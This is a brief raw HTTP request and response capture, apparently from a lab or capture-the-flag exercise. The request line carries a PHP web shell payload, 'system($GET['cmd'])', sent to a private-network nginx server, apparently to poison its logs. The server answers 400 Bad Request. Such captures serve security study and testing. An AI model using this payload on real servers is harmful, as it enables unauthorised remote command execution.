 GET <?php system($GET['cmd']);?> HTTP/1.1
Host: 192.168.248.142
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Tue, 23 Jul 2019 20:50:39 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>